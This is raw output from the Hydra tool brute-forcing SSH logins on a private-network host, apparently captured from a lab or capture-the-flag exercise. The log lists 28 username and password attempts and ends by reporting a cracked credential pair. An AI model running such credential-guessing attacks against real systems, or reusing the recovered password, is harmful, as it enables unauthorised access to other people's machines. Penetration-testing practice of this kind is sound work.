 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-20 22:29:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[DATA] max 28 tasks per 1 server, overall 28 tasks, 28 login tries (l:4/p:7), ~1 try per task
[DATA] attacking ssh://172.20.10.3:22/
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "pao" - 1 of 28 [child 0] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "nona" - 2 of 28 [child 1] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "tina" - 3 of 28 [child 2] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "jerry" - 4 of 28 [child 3] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "" - 5 of 28 [child 4] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "" - 6 of 28 [child 5] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "" - 7 of 28 [child 6] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "" - 8 of 28 [child 7] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "oap" - 9 of 28 [child 8] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "anon" - 10 of 28 [child 9] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "anit" - 11 of 28 [child 10] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "yrrej" - 12 of 28 [child 11] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "adrianthebest" - 13 of 28 [child 12] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "adrianthebest" - 14 of 28 [child 13] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "adrianthebest" - 15 of 28 [child 14] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "adrianthebest" - 16 of 28 [child 15] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "thatsmynonapass" - 17 of 28 [child 16] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "thatsmynonapass" - 18 of 28 [child 17] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "thatsmynonapass" - 19 of 28 [child 18] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "thatsmynonapass" - 20 of 28 [child 19] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "davidwhatpass" - 21 of 28 [child 20] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "davidwhatpass" - 22 of 28 [child 21] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "davidwhatpass" - 23 of 28 [child 22] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "davidwhatpass" - 24 of 28 [child 23] (0/0)
[ATTEMPT] target 172.20.10.3 - login "pao" - pass "myfriendtom" - 25 of 28 [child 24] (0/0)
[ATTEMPT] target 172.20.10.3 - login "nona" - pass "myfriendtom" - 26 of 28 [child 25] (0/0)
[ATTEMPT] target 172.20.10.3 - login "tina" - pass "myfriendtom" - 27 of 28 [child 26] (0/0)
[ATTEMPT] target 172.20.10.3 - login "jerry" - pass "myfriendtom" - 28 of 28 [child 27] (0/0)
[REDO-ATTEMPT] target 172.20.10.3 - login "pao" - pass "thatsmynonapass" - 29 of 30 [child 7] (1/2)
[REDO-ATTEMPT] target 172.20.10.3 - login "pao" - pass "myfriendtom" - 30 of 30 [child 5] (2/2)
[22][ssh] host: 172.20.10.3   login: nona   password: thatsmynonapass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-20 22:29:21